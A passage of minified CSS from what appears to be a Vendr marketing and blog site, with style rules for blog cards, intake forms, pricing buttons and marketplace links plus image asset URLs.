#ceced6;border-radius:.25rem;font-size:.875rem;line-height:1}.mkt_offer_form_success{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;height:100%;display:flex}.mkt_offer_success{background-color:var(--white);height:100%;padding:0}.mkt_success_icon{color:#fff;font-size:3rem}.mkt_offer_success_img{max-width:8rem}.mkt_offer_form_block{flex-flow:column;height:100%;display:flex}.mkt_faqs_richtext{margin-top:1.5rem}.mkt_faqs_richtext h3{font-size:1.25rem;font-weight:700;line-height:1.5}.mkt_faqs_richtext p{margin-bottom:1.5rem}.integration-border{background-color:#ceced6;width:100%;height:1px;position:absolute;inset:auto 0% 0%}.integration-border-copy{background-color:#ceced6;width:100%;height:1px;position:absolute;inset:0 0% auto}.vender-verified-badge{width:6.688rem}.is-neutral-darker{color:var(--neutral-darker)}.step-text{color:var(--primary-lightest);letter-spacing:-.02em;flex:none;width:5rem;font-size:1.25rem}._w-step-content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.step-h4{letter-spacing:-.02em;font-size:1.25rem}._w-step{grid-column-gap:1.563rem;grid-row-gap:1.563rem;display:flex}._w-faq-item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}._w-faq-answer{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.desktop_block_span{display:block}.text-letterspacing--2{letter-spacing:-.02em}._w-button-text-gap-1rem{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;display:flex}.procurement-lato-embed{font-family:Lato,sans-serif}.bg-hero-cta-wrap{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--white);border:1px solid #0000001a;border-radius:.5rem;flex-flow:column;padding:1rem;display:flex}.bg-hero-cta-heading{text-align:center;font-size:1rem;font-weight:500}.bg-hero-cta-details{text-align:center;margin-bottom:.5rem}.bg-hero-cta-details p{margin-bottom:.25rem;font-size:.875em}.bg-hero-note{text-align:center;font-size:.75rem;font-style:italic}.mkt_eyebrow_domain{flex:1 0 100%}.mkt_eyebrow_group{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.textarea{border:1px solid #ceced6;border-radius:.25rem;min-height:8rem;font-size:.875rem}.bgv2-content-group{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.mkt_offer_heading_subtext{margin-top:.5rem}.bgv2-hero-summary-value-2{color:#fff;font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value-2.is-bold{font-size:1.5rem;font-weight:500}.bgv2-hero-summary-value-2.is-highlight{color:#010101;font-size:1.5rem;font-weight:400}.bgv2-grid{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-areas:"Area Area Area Area Area Area Area Area Area Area Area Area""Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3.Area-2 Area-2 Area-2 Area-2"}.bgv2-grid.is-short{grid-row-gap:1.5rem;grid-template-rows:auto}.bgv2-hero-summary-note-2{color:#fff;text-align:center;font-size:.75rem;font-style:italic}.bg-hero-breadcrumb-2{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#747481;text-transform:uppercase;display:flex}.bg-hero-breadcrumb-link-2:hover{color:#010101}.bgv2-hero-summary-label-2{color:#fff;text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label-2.is-dark{color:#b1b1b8}.bgv2-hero-summary-label-2.is-bold{font-size:.875rem;font-weight:500}.bgv2-content-nav-2{z-index:2;grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:var(--white);flex-wrap:nowrap;justify-content:flex-start;margin-top:-1rem;margin-bottom:1.5rem;padding-top:1rem;padding-bottom:1rem;display:flex;overflow:auto}.bg-hero-highlights-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;margin-top:2rem;margin-bottom:2rem;display:flex}.vip-bg-hero-summary-title-2{color:#fff;margin-bottom:.5rem;font-size:2rem;font-weight:500;line-height:1.1}.vip-bg-hero-logo-2{width:4rem;margin-bottom:.5rem}.bgv2-hero-summary-value-group-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;color:#fff;flex-direction:column;display:flex}.text-color-ink-3{color:#010101;font-family:Outfit,sans-serif}.vip-bg-hero-name-2{grid-column-gap:16px;align-items:flex-end;display:flex}.bgv2-hero-summary-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem;border-radius:.5rem;flex-direction:column;flex:1 0 37%;display:flex;position:sticky;top:9rem;bottom:1rem}.bg-hero-category-link-2{float:left;clear:none;color:#5e2df5;cursor:pointer;background-color:#f2f4f7;border:1px solid #5e2df5;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.bg-hero-category-link-2:hover{background-color:#5e2df512}.mkt_offer_form_success_link{color:var(--primary700)}.bgv2-competitor-list_empty{background-color:var(--transparent);display:none}.bgv2-content_richtext h2{margin-bottom:1rem;font-size:2rem}.bgv2-content_richtext h3{margin-bottom:1rem;font-size:1.5rem}.bgv2-content_richtext p{margin-bottom:1.5rem}.bgv2-content_richtext a{color:var(--primary700)}.footer-rule{background-color:#cacaca;width:75%;height:1px;margin-top:.5rem;margin-bottom:.5rem}.bgv2-competitor-list_heading{margin-bottom:1rem;font-size:2.25rem}.bg_category_suppliers_card_metric_title-2{color:#747481;text-transform:uppercase;font-size:.75rem;font-weight:500;line-height:1.2}.pricing-tbl-product-cta-3{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:capitalize;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta-3:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta-3:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.bgv2-competitor-bentos{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:space-between;display:flex}.product_bento_box_item{flex:0 46%;display:flex}.product_bento_box_link{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_link.is-minor{flex:0 40%}.product_bento_box_link.is-premium-negotiation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a45c7e354af7a24dd372_renewal%20negotiation.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-price-validation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c28bda864be547c12_price-validation.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-comp-bids{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a95bdf7b27add52c6c9d_contract%20analysis.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-negotiation-support{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row}.bg-intake-form-element{flex-flow:column;justify-content:center;align-items:center;margin-top:4rem;margin-left:5rem;margin-right:5rem;display:flex}.bg-intake-form-header{border-bottom:1px solid #e2e4e9;justify-content:space-between;align-items:center;width:100%;height:5rem;padding-left:5rem;padding-right:5rem;display:flex}.bg-intake-radio{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#868c98;accent-color:#232323;border:1px solid #868c98;border-radius:.5rem;align-items:center;height:3.5rem;margin-bottom:0;padding-left:.75rem;padding-right:1rem;font-size:1rem;display:flex}.bg-intake-radio:hover{border-color:#868c98}.bg-intake-radio.is-one-third{flex:1 0 30%}.bg-intake-form-steps-wrap{grid-column-gap:4rem;grid-row-gap:4rem;text-align:left;flex-flow:column;justify-content:flex-start;align-items:stretch;width:100%;display:flex;position:relative}.bg-intake-step-heading{text-align:center;letter-spacing:-.01em;font-size:1.5rem;font-weight:400;line-height:1.2}.bg-intake-form-block{z-index:-10;background-color:#fff;margin-bottom:0;padding-bottom:4rem;position:static;inset:0%;overflow:auto}.bg-intake-form-block.show{z-index:100;opacity:1}.bg-intake-card-image{max-width:350px}.bg-intake-header-reset{cursor:pointer;width:1rem;display:flex}.bg-intake-form-btn{text-align:center;background-color:#6e3ff3;border:1px solid #5a36bf;border-radius:.5rem;min-width:200px;padding:1rem;font-size:18px}.bg-intake-vendr-badge-wrap{width:100%}.bg-intake-header-logo{width:8rem}.bg-intake-radio-input{accent-color:#868c98;margin-top:0;margin-left:0}.bg-intake-radio-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;width:100%;display:flex}.bg-intake-radio-group.is-multi-col{flex-flow:wrap;justify-content:flex-start;align-items:flex-start}.bg-intake-form-ending{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;width:100%;display:flex}.bg-intake-form-step-wrap{grid-column-gap:4rem;grid-row-gap:4rem;text-align:left;flex-flow:column;justify-content:flex-start;align-items:center;max-width:664px;margin-left:auto;margin-right:auto;display:flex}.bg-intake-form-step-wrap.is-wide{max-width:948px}.bg-intake-form-step-wrap.is-narrow-gap{grid-column-gap:2rem;grid-row-gap:2rem}.bg-intake-vendr-badge{border-radius:100px;width:5rem;margin-top:-2.5rem;margin-left:auto;margin-right:auto;display:block}.bg-intake-form-hs-embed{max-width:664px;margin-left:auto;margin-right:auto}.bg-intake-form-richtext{text-align:center;width:100%}.bg-intake-form-richtext h2{margin-bottom:.5rem;font-size:1.5rem;font-weight:400}.bg-intake-form-richtext h3{font-size:1.25rem;font-weight:400}.bg-intake-form-richtext h1{font-size:2rem;font-weight:400}.bg-intake-form-ending-steps{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;display:flex}.bg-intake-ending-step{grid-column-gap:1rem;grid-row-gap:1rem;border:1px solid #e2e4e9;border-radius:.5rem;flex-flow:column;flex:1;justify-content:flex-start;align-items:center;margin-left:auto;margin-right:auto;padding:1rem;display:flex}.bg-intake-ending-step-num{color:#6e3ff3;font-size:4rem}.bg-intake-success{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.bg-intake-success.show{display:flex}.heading-small-3{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.bg-intake-init-form-element{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.bg-intake-init-success{background-color:#fff;padding:0}.demo_form-logos{grid-column-gap:1rem;grid-row-gap:1rem;flex:0 auto;display:flex}.demo_form-logo-vendr.w--current{width:109px}.demo_form-logo-brex{width:80px;margin-top:3px}._w-vendr-brex{grid-column-gap:.35em;grid-row-gap:.35em;display:flex}.brex-nav-logo{width:4.75em;position:relative;top:.35em}.brex-nav-logo.filter_invert{filter:contrast(200%)invert()}._w-brex-cards{justify-content:flex-start;align-items:flex-end;width:100%;max-width:41.219em;display:flex}.brex-cards{width:100%;max-width:none}.brex-logo-small{width:4.75em}._w-brex-data{grid-column-gap:.5em;grid-row-gap:.5em;display:flex}._w-brex-data.margin_center{margin-left:auto;margin-right:auto}.spend-increasing-img{width:204%;min-width:204%;max-width:none;position:absolute;inset:auto;transform:scale(.5)}.bg-intake-form-btn-back{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66a29175bc2af2448d126b5d_SurveyBackArrowDefault.svg);background-position:0 0;background-size:auto;width:40px;height:60px;position:absolute;inset:5rem auto auto 0%}.bgv2-market-link{color:var(--white);white-space:nowrap;background-color:#6049f5;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66ab8bb1908ab0bbe751942b_VendrLogoSmall.svg);background-position:18px;background-repeat:no-repeat;background-size:auto;border-radius:8px;padding:.875rem 1.25rem .875rem 2.75rem;font-family:Aeonik,sans-serif;font-size:1.125rem;font-weight:500;line-height:1}.bgv2-market-link:hover{background-color:#4530cc}._w-blog-h1-p{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;flex:none;width:28em;display:flex}._w-blog-h1-p._w-blog-h1-p-v2{margin-bottom:0;padding-right:4rem}.div-block-41{flex-flow:column;display:flex}._w-blog-hero-anchor-item{border-bottom:1px solid #e5e5ea;justify-content:space-between;align-items:center;padding-top:1em;padding-bottom:1em;font-size:.875em;font-weight:500;display:flex}._w-blog-hero-anchors{max-width:20em}.blog-anchor-down-arrow{width:.688em}._w-blog-hero{width:100%;max-width:none;margin-left:auto;margin-right:auto;display:flex}._w-blog-post-list{grid-column-gap:1.5em;grid-row-gap:1.5em;display:flex}._w-blog-post-list._w-blog-post-list-hero{margin-right:0;padding-right:0;overflow:visible}.blog-list{width:100%}.blog-list.blog-list-hero{overflow:auto}.blog-post-item{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;flex:1;display:flex;position:relative}.blog-post-item.width-27-125{width:auto}._w-blog-author{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;margin-top:auto;display:flex}.blog-author-thumbnail{border-radius:99px;width:1.5em;height:1.5em}._w-blog-card-text{grid-column-gap:1em;grid-row-gap:1em;border:1px #e5e5ea;border-radius:0;flex-flow:column;flex:0 auto;justify-content:flex-start;align-items:flex-start;width:auto;max-width:none;height:100%;padding:0 .5em;display:flex;position:relative}._w-blog-card-text:first-child{flex:none;width:100%;max-width:none;height:auto}.blog-card-title{letter-spacing:.02em;font-family:Aeonik,sans-serif;font-size:1.25em;line-height:125%}.blog-card-img{object-fit:cover;width:auto;min-width:100%;max-width:none;height:16.25em;display:block}._w-blog-h2{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:flex-end;margin-bottom:1em;padding-right:6em;display:flex}.text-color-primary{color:var(--primary700)}.blog-filter-form{grid-column-gap:1em;grid-row-gap:1em;justify-content:flex-start;align-items:center;display:flex}.hide-radio-button{display:none}.blog-filter{background-color:#ceced6;border-radius:99px;justify-content:center;align-items:center;height:100%;margin-bottom:0;padding:.5em .875em;font-size:1em;display:flex}.blog-filter.is-active{color:var(--white);background-color:#53535f}.filter-button-label{letter-spacing:-.02em;margin-bottom:0;line-height:100%}._w-blog-filters{grid-column-gap:.5em;grid-row-gap:.5em;display:flex}.div-block-42{grid-column-gap:.5em;grid-row-gap:.5em;flex-flow:column;display:flex;overflow:visible}.slider-blog-card-img{object-fit:cover;object-position:50% 50%;width:100%;min-width:0%;max-width:none;height:16.25em;display:block}._w-blog-slider{grid-column-gap:.5em;grid-row-gap:.5em;flex-flow:column;width:auto;max-width:1400px;display:flex;position:relative;overflow:visible}._w-blog-slider._w-100{width:100%}.blog-card-filter-tags{width:0;max-width:0;height:0;max-height:0;display:none;overflow:hidden}.cover-link{position:absolute;inset:0%}.cover-link.static{position:static}.nested-collection-list-source{overflow:hidden}.nested-collection-list-source.show{width:auto;height:auto;display:block}.latest-articles-list{grid-column-gap:1.5em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.hide-page-count{display:none}._w-load-more{margin-top:3em}.blog_cta{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;border-radius:1rem;flex-direction:column;align-items:center;padding:2.5rem 5rem;display:flex;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.blog_cta_heading{color:var(--neutral-black-light);font-size:2rem;font-weight:500;line-height:1.12}.blog_cta_heading.cta_heading_q124{font-family:Aeonik,sans-serif}.blog_cta_subtext{color:var(--neutral-black-light);font-family:Aeonik,sans-serif;font-size:1.5rem}.latest-articles{padding-bottom:2rem}._w-blog-slider_arrows{grid-column-gap:1.5em;grid-row-gap:1.5em;margin-left:auto;display:flex;position:absolute;inset:0% 0% auto auto}.blog-slider_arrow{width:2.25em}._w-latest-articles-list{width:100%}.slider-blog-card-img_placeholder{object-fit:cover;object-position:50% 50%;width:100%;min-width:0%;max-width:none;height:16.25em;display:block}._w-blog-card-img{border-radius:1rem;flex:none;justify-content:center;align-items:center;display:block;overflow:hidden;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}._w-blog-anchors{margin-top:0}.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5rem;font-weight:500}.blog-all{color:var(--white);background-color:#53535f;border-radius:99px;justify-content:center;align-items:center;height:100%;margin-bottom:0;padding:.5em .875em;font-size:1em;display:flex}.blog-all.is-active{color:var(--white);background-color:#53535f}.load-more_arrow{width:2.188em}._w-breadcrumbs{max-width:none;margin-bottom:2em}._w-breadcrumbs.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.blog_breadcrumb{color:var(--neutral-darker);display:inline}.blog_breadcrumb.is-current{color:var(--ink)}.blog_top_cta{grid-column-gap:1em;grid-row-gap:1em;background-color:#dbf1ff;border-radius:.5em;justify-content:flex-start;align-items:flex-start;margin-bottom:2em;padding:1em;display:flex}.blog_top_cta.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.circle-i-icon{width:.875em}.blog_top_message{color:var(--grayscale700);font-size:1em;line-height:150%}.blog_top_message a{color:var(--blue700);text-decoration:underline}.blog-card-body{background-color:var(--white);color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;padding:2em 0;display:flex}.blog-card-title-2{color:var(--ink);letter-spacing:0;margin-bottom:1em;font-size:1.25em;font-weight:500;line-height:125%;display:inline-block}.blog-card-title-2:hover{color:var(--primary700)}.latest-articles-2{padding-top:5em;padding-bottom:5em}.blog-article-body{flex-flow:column;flex:0 auto;justify-content:flex-start;align-items:stretch;width:100%;max-width:none;margin-left:auto;margin-right:auto;padding-top:0;padding-bottom:0;display:block;position:relative}.div-block-41-2{justify-content:flex-start;align-items:flex-start;display:flex;position:relative}.blog-side-col{z-index:10;flex-flow:column;justify-content:center;align-items:stretch;width:12.813em;min-width:0;max-width:13vw;height:85svh;margin-left:0;display:flex;position:absolute;top:5em;right:5rem}.blog-sticky-col_author{grid-column-gap:.25em;grid-row-gap:.25em;justify-content:flex-start;align-items:center;display:flex}.author-img{width:1.5em;max-width:none;height:1.5em}.text-size-extrasmall{color:var(--ink);letter-spacing:.02em;font-family:Aeonik,sans-serif;font-size:.875em;font-weight:400;line-height:150%}.text-size-extrasmall.text-color-gray600{color:var(--grayscale600)}.text-size-extrasmall.text-color-gray800{color:var(--gray800)}.text-size-extrasmall.text-color-gray800.price-check-tab_text{letter-spacing:0;font-size:.875rem;display:block}.blog-sticky-col_vertical-item{grid-column-gap:.25em;grid-row-gap:.25em;border-top:1px #e5e5ea;border-bottom:1px solid #e5e5ea;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-top:.75em;padding-bottom:.75em;display:flex}.reading-time{color:var(--ink);letter-spacing:.02em;font-size:.875em;line-height:150%}.blog-sticky-socials{grid-column-gap:1em;grid-row-gap:1em;flex-flow:wrap;display:flex}.blog-social-icon{width:1.5em}.rich-text-blog_v2{color:var(--ink);flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:block;position:static}.rich-text-blog_v2 h2{color:var(--ink);margin:1.5em auto 1rem;font-size:2rem}.rich-text-blog_v2 p{color:var(--ink);margin:1em auto;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 img{border-radius:12px}.rich-text-blog_v2 figcaption{text-align:left;font-size:.9rem}.rich-text-blog_v2 blockquote{border-left-width:.35rem;margin:1em auto;font-size:1.9rem;font-style:normal}.rich-text-blog_v2 h3{letter-spacing:0;margin:1.5em auto 1rem;font-size:1.75rem}.rich-text-blog_v2 h4{letter-spacing:0;margin:1.5em auto 1rem;font-size:1.4rem}.rich-text-blog_v2 ul{color:var(--ink);padding-left:2rem;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 ol{color:var(--ink);margin-left:auto;margin-right:auto;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 li{margin-left:auto;margin-right:auto}.rich-text-blog_v2 a{color:var(--primary700)}.rich-text-blog_v2 a:hover{text-decoration:underline}.rich-text-blog_v2 h5{margin:1.5em auto 1rem;font-size:1.2rem}.rich-text-blog_v2 h1{max-width:none;margin-left:auto;margin-right:auto}.rich-text-blog_v2 h6{margin:1.5em auto 1rem;font-size:1rem}.rich-text-blog_v2 strong{font-weight:600}.blog_cta-2{grid-column-gap:2em;grid-row-gap:2em;border-radius:.5em;flex-flow:column;justify-content:center;align-items:center;width:100%;margin-top:1.5em;margin-bottom:1.5em;padding-top:2.5em;padding-bottom:2.5em;display:flex;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.blog_cta_heading-2{font-size:2em;line-height:150%}.blog_cta_heading-2.text-color_neutral-black-light{color:var(--neutral-black-light);letter-spacing:-.02em}.blog_cta_heading-2.text-color_neutral-black-light.text-align-center{line-height:113%}.blog_cta_text{letter-spacing:-.02em;font-size:1.25em;line-height:150%}.blog_cta_text.text-align-center-mobile{text-align:center}.blog_cta_text.text-align-center{line-height:115%}.blog-article-cta{width:70%;min-width:0;max-width:1400px;margin:2em auto;padding-left:2.5rem;padding-right:2.5rem;position:relative;left:0%;right:0}.style-embed,.copy-to-clipboard_link{display:none}.blog-side-col-right{flex:0 4 auto;width:12.813em;height:auto;display:block;position:static;top:5em}.max-width-800px{width:55vw;max-width:800px;margin-bottom:2em;margin-left:auto;margin-right:auto;display:block}.blog-article-tags{width:100%;margin-top:.25rem}.blog-article-tags.max-width_none{width:auto;max-width:none}.blog-social-icon_hover{opacity:0;width:1.5em;position:absolute;inset:0%}._w-social-share-icon{position:relative}.blog-article-side-cta{grid-column-gap:2em;grid-row-gap:2em;background-color:#fff;border-radius:1em;flex-flow:column;width:100%;min-width:0;max-width:1400px;margin:0 auto 2em;padding:2em 2rem;display:flex;position:relative;left:0%;right:0;overflow:visible;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}.blog-side-col_v2{z-index:10;flex-flow:column;flex:0 auto;justify-content:center;align-items:stretch;width:27.125em;min-width:0;max-width:none;height:auto;margin-top:3.5em;margin-left:0;display:flex;position:sticky;top:5em;right:0}._w-blog-card-img-2{overflow:visible}.slider-blog-card-img-2{object-fit:cover;border-radius:1rem;width:100%;max-width:none;height:16.25em;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}._w-blog-author-2{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;margin-top:auto;display:flex}.blog-author-thumbnail-2{width:1.5em;height:1.5em;display:block}.hidden-nested-link{width:0;max-width:0;height:0;max-height:0;display:none;overflow:hidden}.hidden-category{width:0;height:0;display:none;overflow:hidden}.vip-bg-hero-heading{font-size:2rem;font-weight:700;line-height:1}.code-wrap-flex{display:flex}.vip-bg-hero-name-group{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.bgv2-seller-summary-wrap{flex-flow:column;display:flex}.bgv2-grid-single-row{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template:"Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3.Area-2 Area-2 Area-2 Area-2"/1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;margin-top:2.5rem}.bgv2-grid-single-row.is-short{grid-row-gap:1.5rem;grid-template-rows:auto}.vip-bg-hero-link{color:var(--grayscale600);align-self:flex-end;font-size:.75rem}.vip-bg-hero-heading-group{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.bgv2-hero-sticky{position:sticky;top:4rem;bottom:10px}.bg-hero-highlights-group{grid-column-gap:2rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:flex-start;align-items:center}.bg-hero-highlights-separator{width:1px}.bg-hero-highlights-cta{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.bg-intake-init-form-heading{font-size:1.875rem;font-weight:400;line-height:1}.bg-hero-highlights-cta-mkt{color:#0095ff;line-height:1}.bgv2-header-container{z-index:99;width:100%;max-width:none;margin-left:0;margin-right:0;position:sticky;top:4rem;box-shadow:0 6px 8px #0003}.bgv2-header-container.hero{display:flex}.bgv2-header-container.background-color-ink.curve{border-radius:12px}.bgv2-header-container.margin-top{margin:0 auto}.bgv2-header-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.bgv2-header-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.bgv2-header-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.bgv2-header-container.padding-top6rem{padding-top:6rem}.bgv2-header-container.mobile-nav{display:none}.bgv2-header-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.bgv2-header-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.bgv2-header-container.gap-1-5{position:relative;overflow:visible}.bgv2-header-container.blog-hero-container{padding-right:0}.bgv2-header-container._w-blog-article{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:flex-start;max-width:1400px;margin-left:auto;margin-right:auto;padding-top:3rem;display:flex}.blog-sticky-col_group{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.blog-sticky-col_vertical-items{grid-column-gap:.25em;grid-row-gap:.25em;border-top:1px solid #e5e5ea;border-bottom:1px solid #e5e5ea;flex-flow:row;justify-content:flex-start;align-items:flex-start;padding-top:.75em;padding-bottom:.75em;display:flex}.blog-sticky-col_vertical-item_group{flex:1}.blog-sticky-mkt-links{grid-column-gap:1em;grid-row-gap:1em;flex-flow:wrap;display:flex}.mktplace-link{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--grayscale400);background-color:var(--white);border-radius:100px;justify-content:flex-start;align-items:center;padding:.375rem .75rem;font-size:.875rem;display:flex}.mktplace-link-list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:wrap;display:flex}.mktplace-link-list-wrap{width:100%;margin-top:.25rem;margin-bottom:.25rem}.mktplace-link-button{clear:none;grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--grayscale400);color:var(--ink);text-align:center;letter-spacing:.05em;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.375rem .75em;font-size:.875rem;font-weight:400;line-height:1;text-decoration:none;transition:box-shadow .2s;display:flex;position:relative}.mktplace-link-button:hover{text-decoration:none;box-shadow:0 0 0 3px #7e7e7e36}.mktplace-link-button:focus{box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.mktplace-link-button.small{padding-top:.5rem;padding-bottom:.5rem}.mktplace-link-button.small:hover{background-color:var(--primary800)}.mktplace-link-button.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.mktplace-link-button.small.margin-large{display:inline-block;position:static}.mktplace-link-button.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.mktplace-link-button.small.padding-button-top,.mktplace-link-button.small.btn-margin-top{margin-top:40px}.mktplace-link-button.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.mktplace-link-button.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.mktplace-link-button.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.mktplace-link-button.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.mktplace-link-button.is-button-xsmall{padding:.5rem .875rem}.mktplace-link-button.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.mktplace-link-button.is-nav-button{margin-top:11px;display:inline-block}.mktplace-link-button.text-align-center{text-align:center}.mktplace-link-button.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.mktplace-link-button.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.mktplace-link-button.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.mktplace-link-button.more-padding{padding-left:30px;padding-right:30px}.mktplace-link-button.no-underline,.mktplace-link-button.no-underline:hover{text-decoration:none}.mktplace-link-button.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.mktplace-link-button.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.mktplace-link-button.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.mktplace-link-button.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.mktplace-link-button.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 